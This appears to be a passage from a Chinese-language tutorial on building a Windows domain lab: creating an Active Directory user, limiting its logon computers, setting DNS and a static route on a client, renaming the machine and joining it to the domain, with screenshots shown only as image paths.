

最开始搜教程, 直接是
右键域名 -> 新建 -> 用户, 这样创建的用户最后在域名页面就能看到了, 感觉不是很合适, 就有了上面的过程截图
输入姓名和用户名并点击
下一步
输入密码并确认, 复选框按照需求勾选即可, 然后点击
下一步:
完成:
新建完成后可以在域名页面看到新建的用户
右键该用户 -> 属性
账户 -> 登录到
默认是可以登录到所有计算机, 可以使用该账户将计算机添加到域, 加完域后可以指定该账户只能登录到指定计算机来做权限控制
可以自定义选择登录到下列计算机, 计算机名填写需要登录到的计算机的名称, 例如:
加域
在需要添加到域的主机上进行操作
配置网卡信息:



PS: 一般只有一张卡, 图里的另一张卡和域环境无关, 有其他用处, 这里可以忽略
将 DNS 服务器配成刚才设置的域控 IP

IP, 掩码和网关信息还是跟着网关进行配置, 这里当前添加的网卡的网关是
192.168.4.1, 掩码是24位的, 所以选了一个 IP 如上填写这样的话域内主机和域控不在同一个网络范围, 需要双方添加路由才可联通
对于域内主机:
route add -p 192.168.0.0 mask 255.255.0.0 192.168.4.1
对于域控, 只加了一张网卡, 路由如下, 默认走网关
192.168.6.1可以访问到其他经由中间路由器设备转发的192网段的主机
打开 Windows 设置 -> 系统 -> 关于



需要注意的是, 不是下面这张图里的重命名这台电脑:
从此处进入修改域的页面:

勾选隶属于 域, 填入域名并 确定:

如果弹出此窗口则需要修改下计算机名(限定 15 个字符):
这里是因为我的 Win10 基本上都是用直接打包好的 OVF 创建的, 所以会存在名称一样的情况
尝试修改为:
发现超出长度了
将计算机名修改为不重复的长度在规范内的字符串后点击 确定 则会弹出如下弹窗:

输入有权限登录到该计算机的域账户的账密


逐级确定后需要重启计算机以生效:

重启后就可以使用该域账户从控制台登入计算机了:
